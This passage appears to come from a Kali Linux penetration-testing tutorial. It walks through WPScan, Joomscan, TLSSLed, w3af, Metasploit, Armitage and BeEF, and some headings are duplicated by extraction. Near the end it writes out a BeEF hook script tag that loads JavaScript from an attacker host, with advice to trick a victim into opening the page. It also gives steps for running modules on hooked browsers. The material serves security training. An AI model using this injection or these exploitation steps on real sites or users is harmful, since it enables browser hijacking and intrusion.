
The following screenshot pops up.
Step 2 − To scan a website for vulnerabilities, type “wpscan –u URL of webpage”.
If the scanner is not updated, it will ask you to update. I will recommend to do it.

Once the scan starts, you will see the findings. In the following screenshot, vulnerabilities
are indicated by a red arrow.

Joomla is probably the most widely-used CMS out there due to its flexibility. For this CMS,
it is a Joomla scanner. It will help web developers and web masters to help identify
possible security weaknesses on their deployed Joomla sites.

Step 1 − To open it, just click the left panel at the terminal, then “joomscan –
parameter”.
Step 2 − To get help for the usage type “joomscan /?”
Step 3 − To start the scan, type “ joomscan –u URL of the victim”.
Results will be displayed as shown in the following screenshot.
JoomscanJoomscan
Joomscan
TLSSLed is a Linux shell script used to evaluate the security of a target SSL/TLS (HTTPS)
web server implementation. It is based on sslscan, a thorough SSL/TLS scanner that is
based on the openssl library, and on the “openssl s_client” command line tool.
The current tests include checking if the target supports the SSLv2 protocol, the NULL
cipher, weak ciphers based on their key length (40 or 56 bits), the availability of strong
ciphers (like AES), if the digital certificate is MD5 signed, and the current SSL/TLS
renegotiation capabilities.
SSL Scanning ToolsSSL Scanning Tools
SSL Scanning Tools

To start testing, open a terminal and type “tlssled URL port“. It will start to test the
certificate to find data.
You can see from the finding that the certificate is valid until 2018 as shown in green in the
following screenshot.
w3afw3af
w3af


w3af is a Web Application Attack and Audit Framework which aims to identify and exploit
all web application vulnerabilities. This package provides a Graphical User Interface (GUI)
for the framework. If you want a command-line application only, install w3af-console.
The framework has been called the “metasploit for the web”, but it’s actually much more
as it also discovers the web application vulnerabilities using black-box scanning techniques.
The w3af core and its plugins are fully written in Python. The project has more than 130
plugins, which identify and exploit SQL injection, cross-site scripting (XSS), remote file
inclusion and more.
Step 1 − To open it, go to Applications → 03-Web Application Analysis → Click w3af.
Step 2 − On the “Target” enter the URL of victim which in this case will be metasploitable
web address.

Step 3 − Select the profile → Click “Start”.
Step 4 − Go to “Results” and you can see the finding with the details.
Kali Linux - Exploitation ToolsKali Linux - Exploitation Tools
Kali Linux - Exploitation Tools
In this chapter, we will learn about the various exploitation tools offered by Kali Linux.
As we mentioned before, Metasploit is a product of Rapid7 and most of the resources can
be found on their web page www.metasploit.com . It is available in two versions -
commercial and free edition. The differences between these two versions is not much
hence, in this case we will be using the Community version (free).
As an Ethical Hacker, you will be using “Kali Ditribution” which has the Metasploit
community version embedded, along with other ethical hacking tools which are very
comfortable by saving time of installation. However, if you want to install as a separate
tool it is an application that can be installed in the operating systems like Linux, Windows
and OS X.
First, open the Metasploit Console in Kali. Then, go to Applications → Exploitation Tools →
Metasploit.
MetasploitMetasploit
Metasploit

After it starts, you will see the following screen, where the version of Metasploit is
underlined in red.
In the console, if you use help or ? symbol, it will show you a list with the commands of
MSP along with their description. You can choose based on your needs and what you will

use.
Another important administration command is msfupdate which helps to update the
metasploit with the latest vulnerability exploits. After running this command in the console,
you will have to wait several minutes until the update is complete.

It has a good command called “Search” which you can use to find what you want as shown
in the following screenshot. For example, I want to find exploits related to Microsoft and
the command can be msf >search name:Microsoft type:exploit.
Where “search” is the command, ”name” is the name of the object that we are looking for,
and “type” is what kind of script we are looking for.
Another command is “info”. It provides the information regarding a module or platform
where it is used, who is the author, vulnerability reference, and the payload restriction that
this can have.
ArmitageArmitage
Armitage

Armitage GUI for metasploit is a complement tool for metasploit. It visualizes targets,
recommends exploits, and exposes the advanced post-exploitation features.
Let’s open it, but firstly metasploit console should be opened and started. To open
Armitage, go to Applications → Exploit Tools → Armitage.
Click the Connect button, as shown in the following screenshot.
When it opens, you will see the following screen.

Armitage is user friendly. The area “Targets” lists all the machines that you have
discovered and you are working with, the hacked targets are red in color with a
thunderstorm on it.
After you have hacked the target, you can right-click on it and continue exploring with
what you need to do such as exploring (browsing) the folders.
In the following GUI, you will see the view for the folders, which is called console. Just by
clicking the folders, you can navigate through the folders without the need of metasploit
commands.
On the right side of the GUI, is a section where the modules of vulnerabilities are listed.

BeEF stands for Browser Exploitation Framework. It is a penetration testing tool that
focuses on the web browser. BeEF allows the professional penetration tester to assess the
actual security posture of a target environment using client-side attack vectors.
First, you have to update the Kali package using the following commands −
root@kali:/# apt-get update
root@kali:/# apt-get install beef-xss
To start, use the following command −
root@kali:/# cd /usr/share/beef-xss
root@kali:/# ./beef
BeEFBeEF
BeEF

Open the browser and enter the username and password: beef.
The BeEF hook is a JavaScript file hosted on the BeEF server that needs to run on client
browsers. When it does, it calls back to the BeEF server communicating a lot of information
about the target. It also allows additional commands and modules to be ran against the
target. In this example, the location of BeEF hook is at
http://192.168.1.101:3000/hook.js.
In order to attack a browser, include the JavaScript hook in a page that the client will view.
There are a number of ways to do that, however the easiest is to insert the following into a
page and somehow get the client to open it.
<script src = "http://192.168.1.101:3000/hook.js" type = "text/javascript"></script>
Once the page loads, go back to the BeEF Control Panel and click “Online Browsers” on the
top left. After a few seconds, you should see your IP address pop-up representing a
hooked browser. Hovering over the IP will quickly provide information such as the browser
version, operating system, and what plugins are installed.

To remotely run the command, click the “Owned” host. Then, on the command click the
module that you want to execute, and finally click “Execute”.
